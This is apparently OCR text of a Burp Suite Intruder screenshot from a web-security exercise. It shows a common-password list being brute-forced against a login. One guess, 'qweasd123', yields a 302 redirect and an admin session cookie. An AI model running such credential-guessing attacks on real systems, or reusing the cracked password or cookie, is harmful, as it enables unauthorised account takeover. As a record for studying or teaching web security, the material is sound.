 Target Proxy
2 × 3 × 4 × 5 ×
Positions Payloads
Payload Sets
You can define one or more payload
customized in different ways.
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure a
Paste
Load ...
Remove
Clear
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3056
1 password 200 3056
2 12345678 200 3056
3 qwerty 200 3056
4 123456789 200 3056
5 12345 200 3056
6 1234 200 3056
7 111111 200 3056
8 1234567 200 3056
9 !@#sec 200 3056
10 qweasd123 302 411
11 dragon 200 3056
12 123123 200 3056
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 07 May 2021 10:37:00 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: EM_AUTHCOOKIE_gzjTFgupX1hNnW2r1418JJNfb4U1PZ5z=admin%7C%7Cf9143bdcf73a46c38da46fc03f1f902d; path=/
8 Upgrade: h2
9 Connection: Upgrade, close
10 Location: ./
11 Content-Length: 0
12 Content-Type: text/html; charset=UTF-8
13